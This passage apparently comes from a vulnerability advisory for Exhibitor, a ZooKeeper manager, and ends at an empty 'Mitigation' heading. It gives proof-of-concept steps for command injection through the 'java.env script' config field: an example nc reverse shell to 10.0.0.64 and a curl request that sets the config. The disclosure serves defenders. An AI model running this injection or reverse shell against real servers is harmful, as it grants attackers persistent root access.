 In the example, ZooKeeper will still launch successfully after the command executes, and it will run the command every time ZooKeeper is re-launched by Exhibitor.
Exploit Proof of Concept
The included screenshots show the process of obtaining a root shell on the system.
The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.
It can also be performed with a single curl command:
command: curl -X POST -d @data.json http://10.0.0.200:8080/exhibitor/v1/config/set
data.json: { “zookeeperInstallDirectory”: “/opt/zookeeper”, “zookeeperDataDirectory”: “/opt/zookeeper/snapshots”, “zookeeperLogDirectory”: “/opt/zookeeper/transactions”,
“autoManageInstancesSettlingPeriodMs”: “0”, “autoManageInstancesFixedEnsembleSize”: “0”, “autoManageInstancesApplyAllAtOnce”: “1”, “observerThreshold”: “0”, “serversSpec”: “
“log4jProperties”: “”, “clientPort”: “2181”, “connectPort”: “2888”, “electionPort”: “3888”, “checkMs”: “30000”, “cleanupPeriodMs”: “300000”, “cleanupMaxFiles”: “20”,
“zooCfgExtra”: { “tickTime”: “2000”, “initLimit”: “10”, “syncLimit”: “5”, “quorumListenOnAllIPs”: “true” }, “backupExtra”: { “directory”: “” }, “serverId”: 1 }
Mitigation